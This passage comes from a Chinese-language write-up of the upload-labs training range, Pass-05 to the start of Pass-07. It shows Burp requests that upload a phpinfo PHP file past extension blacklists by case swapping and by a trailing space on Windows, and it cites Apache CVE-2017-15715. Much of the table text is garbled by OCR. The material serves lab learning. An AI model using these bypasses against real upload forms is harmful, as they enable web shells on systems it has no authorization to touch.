最终,这关如果在linux环境下感觉没什么方法可以绕过,但是如果在windows下遇见这种类型的漏洞,完全可以进行绕过。



这是在windows上搭建的环境,源码基本和upload-labs是一致的,这边就用这个靶场演示在 windows 下如何绕过,一样直接上传一个shell 文件,根据windows 大小写不敏感的特性,就可以直接将后缀进行大小写替换这种进行绕过,而且源码中并没有对文件进行大小写过滤。

| 放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium)                                        | 个项目(Comment this item) 🛛 👋 | HTTP/1 ( | ?      |
|-------------------------------------------------------------------------------------------------|----------------------------|----------|--------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 🗤 三                                                      | Inspector 🔳 🗉              | ÷ 🔅      | ×      |
| 1 POST /Pass-05/index.php HTTP/1.1                                                              |                            |          |        |
| 2 Host: 192.168.93.128:8082                                                                     | Request Attributes         | 2        | $\sim$ |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0  |                            |          |        |
| 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 | Request Overy Parameters   | 0        | $\sim$ |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2   |                            |          |        |
| 6 Accept-Encoding: gzip, deflate                                                                | Request Body Parameters    | 2        | ~      |
| 7 [Content-Type: multipart/form-data; boundary=                                                 | Request body Parameters    | 2        | Ť.     |
| 8 Content-Length: 382                                                                           |                            |          |        |
| 9   Origin: http://192.168.93.128:8082                                                          | Request Cookies            | 0        | ~      |
| 10 Connection: close                                                                            |                            |          |        |
| 11 Referer: http://192.168.93.128:8082/Pass=05/index.php                                        | 请求头(Request Headers)       | 11       | $\sim$ |
| 12 Upgrade-Insecure-Requests: 1                                                                 |                            |          |        |
| 13                                                                                              |                            |          |        |
| 1429853040602237535399395706320                                                                 |                            |          |        |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.PHP"                   |                            |          |        |
| 16  Content-Type: application/octet-stream                                                      |                            |          |        |
| 17                                                                                              |                            |          |        |
| 18 php phpinfo(); ?                                                                             |                            |          |        |
| 19                                                                                              |                            |          |        |
| 20                                                                                              |                            |          |        |
| 2129853040602237535399395706320                                                                 |                            |          |        |
| 22 [Content-Disposition: form-data; name="submit"                                               |                            |          |        |
| 23                                                                                              |                            |          |        |
| 24 上传                                                                                           |                            |          |        |
| 95                                                                                              |                            |          |        |



成功上传了,直接访问即可

方法: 大小写绕过

## Pass-06(windows环境)

随便上传一个文件先看看

| 请求(Request)                                                                                              |   | 响应(Respon  | s)                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
|----------------------------------------------------------------------------------------------------|---|------------|----------------------------------------------------------------------------------------------------|-------|----------|--------|----------|-----------------|---------------|---------------|--------------|----------|------|
| 羔化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                              |   | 美化(Pretty) | 原始(Raw)                                                                                                    | 16)   | 进制(Hex)  | OP     | 閉应内容(Rei | nder)           | 请求头(Heade     | rs)           |              | 5        | \n ≡ |
| 1 POST /Pass-06/index.php HTTP/1.1                                                                       |   |            | $\langle n \rangle$                                                                                                    | ,     |          |        |          |                 |               |               |              |          |      |
| 2 Host: 192.168.58.21:8080                                                                               | 5 | 6          | 1i                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0           | 5 | 7          | <1i>>                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 4 Accept: text/html, application/xhtml+xml, application/xml; q=0. 9, image/avif, image/webp, */*; q=0. 8 | 5 | 8          | <h3></h3>                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2            |   |            | 上传区                                                                                                    | K.    |          |        |          |                 |               |               |              |          |      |
| 6 Accept-Encoding: gzip, deflate                                                                         |   |            |                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 7 Content-Type: multipart/form-data;                                                                     | 5 | 9          | <form e<="" td=""><td>nctv</td><td>e="mul"</td><td>tipar</td><td>t/form-</td><td>data"</td><td>method="pos</td><td>t″onsubmit=″:</td><td>return check</td><td>lile()"&gt;</td><td>&gt;</td></form> | nctv  | e="mul"  | tipar  | t/form-  | data"           | method="pos   | t″onsubmit=″: | return check | lile()"> | >    |
| boundary=27631567323546033550998626937                                                                   | 6 | 0          | <q>&gt;</q>                                                                                                    |       |          |        |          |                 | • • •         |               |              |          |      |
| 8 Content-Length: 390                                                                                    |   |            | 请送                                                                                                    | 先择要   | 上传的图     | 图片:    | <g></g>  |                 |               |               |              |          |      |
| 9 Origin: http://192.168.58.21:8080                                                                      | 6 | 1          | <                                                                                                    | input | class    | ="int  | out file | <pre>type</pre> | ="file" name  | "upload file  | e″/>         |          |      |
| 10 Connection: close                                                                                     | 6 | 2          | <                                                                                                    | input | class    | ="but  | tton ty  | pe=″su          | bmit″ name='  | "submit" valu | e="上传"/>     |          |      |
| 11 Referer: http://192.168.58.21:8080/Pass-06/index.php                                                  | 6 | 3          | <td>orm&gt;</td> <td></td> <td></td> <td></td> <td>· · ·</td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                    | orm>  |          |        |          | · · ·           |               |               |              |          |      |
| 12 Upgrade-Insecure-Requests: 1                                                                          | 6 | 4          | <di< td=""><td>v id=</td><td>msg"&gt;</td><td>,</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></di<>                                                                          | v id= | msg">    | ,      |          |                 |               |               |              |          |      |
| 13                                                                                                    | 6 | 5          | <td>liv&gt;</td> <td>-</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                        | liv>  | -        |        |          |                 |               |               |              |          |      |
| 142763156732354603355099 <mark>8626937</mark>                                                            | 6 | 6          | <di< td=""><td>v id=</td><td>img"&gt;</td><td>,</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></di<>                                                                          | v id= | img">    | ,      |          |                 |               |               |              |          |      |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php.aaa.xxx"                    | 6 | 7          | <                                                                                                    | img s | src="    | /uplo  | ad/2022  | 041702          | 56389121. xx: | x″width=″250  | px" />       |          |      |
| 16 Content-Type: application/octet-stream                                                                |   |            |                                                                                                    | -     |          |        |          |                 |               |               |              |          |      |
| 17                                                                                                    |   |            | <td>li v&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                        | li v> |          |        |          |                 |               |               |              |          |      |
| 18 php phpinfo(); ?                                                                                      | 6 | 8          | 1i                                                                                                    | -     |          |        |          |                 |               |               |              |          |      |
| 19                                                                                                    | 6 | 9          |                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 20                                                                                                    | 7 | 0          |                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 2127631567323546033550998626937                                                                          | 7 | 1          |                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 22 Content-Disposition: form-data; name="submit"                                                         | 7 | 2 <        | /div>                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 23                                                                                                    | 7 | 3 <        | div id="fo                                                                                                    | oter  | >        |        |          |                 |               |               |              |          |      |
| 24 上传                                                                                                    | 7 | 4          | <center></center>                                                                                                    |       |          |        |          |                 |               |               |              |          |      |
| 2527631567323546033550998626937                                                                          |   |            | Copyrig<br>                                                                                                    | ht&nk | osp;@&nl | ibsp;< | (span id | ="сору          | right_time"   | >             |              |          |      |
|                                                                                                    |   |            |                                                                                                    | -     | -        |        |          |                 |               |               |              |          |      |

虽然上传成功了,但是这里的文件只保留了最后的那个后缀,但是可以看出,这里使用的还是黑名单过滤,根据响应数据,知道这个服务端 是apache/2.4,搜索了一下CVE

| # Apache <i>换行解析漏洞</i> (CVE-2017-15715)                       |
|---------------------------------------------------------------|
| # 影响版本                                                        |
| Apache httpd 2.4.0 ~ 2.4.29                                   |
| # 原理                                                          |
| 在正则表示式中,\$用来匹配字符串结尾位置,但如果设置了RegExp对象的Multiline属性,\$也匹配\n或者\r。 |
| # <i>配置文件</i>                                                 |
| <filesmatch \.php\$=""></filesmatch>                          |
| SetHandler application/x-httpd-php                            |
|                                                               |

| 发送(Send) 取消(Cancel) <   Y >   Y                                                                     |    | 目标                                                                                       |
|----------------------------------------------------------------------------------------------------|----|------------------------------------------------------------------------------------------|
| 请求(Request)                                                                                         |    | 响应(Respons)                                                                              |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 In                                                           | =  | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🗐 \n ☰                            |
| 1 POST /Pass-06/index.php HTTP/1.1                                                                  |    | 1 HTTP/1.1 200 0K                                                                        |
| 2 Host: 192.168.58.21:8080                                                                          |    | 2 Date: Sun. 17 Apr 2022 02:56:38 GMT                                                    |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0      |    | 3 Server: Apache/2.4.10 (Debian)                                                         |
| 4 Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp,*/*;q=0.8 |    | 4 Vary: Accept-Encoding                                                                  |
| 5 Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2                 |    | 5 Content-Length: 3579                                                                   |
| 6 Accept-Encoding: gzlp, deflate                                                                    |    | 6 Connection: close                                                                      |
| 7 Content-Type: multipart/form-data;                                                                |    | 7 Content-Type: text/html;charset=utf-8                                                  |
| boundary=27631567323546033550998626937                                                              |    | 8                                                                                        |
| 8 Content-Length: 390                                                                               |    | 9 (html)                                                                                 |
| 9 Urigin: http://192.168.58.21:8080                                                                 |    | 10 <nead></nead>                                                                         |
| 10 Connection: close                                                                                |    | <pre>iii <meta charset="utf-8" content="text/html;" http="equiv="/></pre>                |
| 11 Keferer: http://192.108.58.21:8080/Pass-06/index.php                                             |    | 12 <li>12 <li>12 ink rel= icon type= image/x-icon href= /img/favicon.png /&gt;</li></li> |
| 12 Upgrade-Insecure-Kequests: 1                                                                     |    | 12 (414)->                                                                               |
| 13                                                                                                  |    | 13 (title)                                                                               |
| 14 - 2/05130/32334003530434022033/                                                                  |    |                                                                                          |
| Content-Disposition. form-data, name-upload_file, filename-phpfnic.php.aaa.xxx                      |    |                                                                                          |
| To content type. appreation/octet stream                                                            | 1. | 14 (Meau)                                                                                |
|                                                                                                    |    |                                                                                          |

测试了一下,将空格的hex编码20改成00 然后上传,发现不行,所以还是先看下源码



| 请求(Request)                                                                                            | 响应(Resp    | spons)                                                                                  |   |
|----------------------------------------------------------------------------------------------------|------------|-----------------------------------------------------------------------------------------|---|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                            | 美化(Pretty) | tty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🚍 \n                                   | ≡ |
| 1 POST /Pass-06/index.php HTTP/1.1                                                                     |            |                                                                                         |   |
| 2 Host: 192.168.58.21:8080                                                                             | 59         | <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"></form> |   |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0         | 60         |                                                                                         |   |
| 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/avif, image/webp, */*; q=0.8 |            | 请选择要上传的图片:                                                                              |   |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2          | 61         | <pre><input class="input_file" name="upload_file" type="file"/></pre>                   |   |
| 6 Accept-Encoding: gzip, deflate                                                                       | 62         | <input class="button" name="submit" type="submit" value="上传"/>                          |   |
| 7 Content-Type: multipart/form-data;                                                                   | 63         |                                                                                         |   |
| boundary=27631567323546033550998626937                                                                 | 64         | <pre><div id="msg"></div></pre>                                                         |   |
| 8 Content-Length: 381                                                                                  | 65         | 提示: 此文件不允许上传                                                                            |   |
| 9 Origin: http://192.168.58.21:8080                                                                    |            |                                                                                         |   |
| 10 Connection: close                                                                                   | 66         | <div id="img"></div>                                                                    |   |
| 11 Referer: http://192.168.58.21:8080/Pass-06/index.php                                                | 67         |                                                                                         |   |
| 12 Upgrade-Insecure-Requests: 1                                                                        | 68         | 1i                                                                                      |   |
| 13                                                                                                    | 69         |                                                                                         |   |
| 1427631567323546033550998626937                                                                        | 70         |                                                                                         |   |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"                          | 71         |                                                                                         |   |
| 16 Content-Type: application/octet-stream                                                              | 72         |                                                                                         |   |
| 17                                                                                                    | 73         | <div id="footer"></div>                                                                 |   |
| 18 php phpinfo(); ?                                                                                    | 74         | <center></center>                                                                       |   |
| 19                                                                                                    |            | Copyright @ <span id="copyright_time"></span>                                           |   |
| 20                                                                                                    |            |                                                                                         |   |
| 2127631567323546033550998626937                                                                        |            | by <a href="http://gv7.me" target="_bank"></a>                                          |   |
| 22 Content-Disposition: form-data; name="submit"                                                       |            | c0ny1                                                                                   |   |
| 23                                                                                                    |            |                                                                                         |   |
| 24 上传                                                                                                  |            |                                                                                         |   |
| 2527631567323546033550998626937                                                                        | 75         |                                                                                         |   |
|                                                                                                    | 76         | <div class="mask"></div>                                                                |   |

### \$is\_upload = false;

```
$msg = null;
if (isset($_POST['submit'])) {
    if (file_exists(UPLOAD_PATH)) {
        $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pHt",".pHp",".pHp5",".pHp4",".pHp2",".Html",".Htm
",".pHtml",".jsp",".jspa",".jspx",".jsw',".jsv",".jspf",".jtml",".jSp",".jSpx",".jSv",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx"
,".asmx",".cer",".aSp",".aSpx",".aSax",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
```

```
$file_name = $_FILES['upload_file']['name'];
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', ", $file_ext);//去除字符申::$DATA
if (!in_array($file_ext, $deny_ext)) {
    $temp_file = $_FILES['upload_file']['tmp_name'];
    $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
    if (move_uploaded_file($temp_file,$img_path)) {
        $is_upload = true;
        } else {
            $msg = '上传出错! ';
        }
} else {
        $msg = UPLOAD_PATH.'文件夹不存在,请手工创建! ';
```

源码中 没有限制两端的空格,只对后缀进行了转换成小写的,剔除了 ::**\$DATA** 字符串,这就可以利用**Windows的特性**进行绕过,windows 系统保存文件的时候文件后缀末尾的**空格**和\*\*.\*\*都会默认删除掉。用 windows 环境来测试这题。

#### 响应(Respons)

#### 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers)

#### 1 HTTP/1.1 200 OK

- 2 Date: Sun, 17 Apr 2022 03:34:55 GMT
- 3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod\_fcgid/2.3.9a mod\_log\_rotate/1.02
- 4 X-Powered-By: PHP/5.4.45
- 5 Connection: close
- 6 Content-Type: text/html;charset=utf-8
- 7 Content-Length: 5162



| $\leftarrow$ $\rightarrow$ $\checkmark$ $\uparrow$ $\square$ $\ll$ php | study_pro > WWW > upload-labs-n | naster > upload | 5 V    | 搜索"upload" |  |
|------------------------------------------------------------------------|---------------------------------|-----------------|--------|------------|--|
| ➡ 下载     ★ ^                                                           | ^ 名称                            | 修改日期            | 类型     | 大小         |  |
|                                                                        | 202204171133541153.xxx          | 2022/4/17 11:33 | XXX 文件 | 1 KB       |  |
| 📰 图片 🛛 🖈                                                               | 202204171134554702.php          | 2022/4/17 11:34 | PHP 文件 | 1 KB       |  |
| vulnpack                                                               | 📄 readme.php                    | 2020/1/15 22:38 | PHP 文件 | 1 KB       |  |
| 📑 视频                                                                   |                                 |                 |        |            |  |
| ▶ 音乐                                                                   |                                 |                 |        |            |  |
| <ul> <li>OneDrive</li> </ul>                                           |                                 |                 |        |            |  |
| 🔜 此电脑                                                                  |                                 |                 |        |            |  |
| 🧊 3D 对象                                                                |                                 |                 |        |            |  |
| 📲 视频                                                                   |                                 |                 |        |            |  |
| ≥ 图片                                                                   |                                 |                 |        |            |  |
| 🔮 文档                                                                   |                                 |                 |        |            |  |
| 🕹 下载                                                                   |                                 |                 |        |            |  |
| ▶ 音乐                                                                   |                                 |                 |        |            |  |
| 「 「 古 雨 」                                                              |                                 |                 |        |            |  |
| Dec 124                                                                |                                 |                 |        |            |  |
| 🌉 本地磁盘 (C:)                                                            |                                 |                 |        |            |  |

| re uplead-labs × phpinfor) × +                             |                                               |                                                                             | сел снернерл 🖘 😤 🏷 |
|------------------------------------------------------------|-----------------------------------------------|-----------------------------------------------------------------------------|--------------------|
| ← → C () 🏠 192.168.93.128:8080/upload/202204171134554702.p | пр                                            |                                                                             | E ☆ ♡ ⊁ ♥ > ↓      |
|                                                            | PHP Versio                                    | n 5.4.45 <b>Php</b>                                                         |                    |
|                                                            | System                                        | Windows NT DESKTOP-42010LK 6.2 build 9200 (Windows 8 Business Edition) i586 |                    |
|                                                            | Build Date                                    | Sep 2 2015 23:45:20                                                         |                    |
|                                                            | Compiler                                      | MSVC9 (Visual C++ 2008)                                                     |                    |
|                                                            | Architecture                                  | x86                                                                         |                    |
|                                                            | Configure<br>Command                          | script hologo confugra (s)                                                  |                    |
|                                                            | Server API                                    | CGI/FastCGI                                                                 |                    |
|                                                            | Virtual Directory<br>Support                  | disabled                                                                    |                    |
|                                                            | Configuration<br>File (php.ini)<br>Path       | C:\Windows                                                                  |                    |
|                                                            | Loaded<br>Configuration<br>File               | E\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini                          |                    |
|                                                            | Scan this dir for<br>additional .ini<br>files | (none)                                                                      |                    |
|                                                            | Additional .ini<br>files parsed               | (none)                                                                      |                    |
|                                                            | PHP API                                       | 20100412                                                                    |                    |
|                                                            | PHP Extension                                 | 20100525                                                                    |                    |
|                                                            | Zend Extension                                | 220100525                                                                   |                    |
|                                                            | Zend Extension<br>Build                       | API220100525,NTS,VC9                                                        |                    |
|                                                            | PHP Extension<br>Build                        | API20100525,NTS,VC9                                                         |                    |
|                                                            | Debug Build                                   | no                                                                          |                    |
|                                                            | Thread Safety                                 | disabled                                                                    |                    |

为什么这题只能用空格来绕过呢,而不能用点?因为源码中有 strrchr()函数,会截取最后一个点的位置到字符串的最后的全部字符,如果用 点的话,最后是不能存在php 这个字符串,所以只能用空格来绕过。

方法: 空格绕过

## Pass-07 (Nginx 环境)

还是一样先测试

| 发送(Send)                                                                                             |    |            |                                                                                                    |              |                                                            |                   |                   |             | 目标: |
|----------------------------------------------------------------------------------------------------|----|------------|----------------------------------------------------------------------------------------------------|--------------|------------------------------------------------------------|-------------------|-------------------|-------------|-----|
| 请求(Request)                                                                                          |    | 函应(Respoi  | 1s)                                                                                                    |              |                                                            |                   |                   | =           |     |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies ラ \n Ξ                                                          | \$ | 美化(Pretty) | 原始(Raw)                                                                                                    | 16进制(Hex)    | 响应内容(Render)                                               | 请求头(Headers)      |                   | 🗐 \n        | =   |
| 1 POST /Pass-07/index.php HTTP/1.1                                                                   | 52 |            | <ol></ol>                                                                                                    |              |                                                            |                   |                   |             |     |
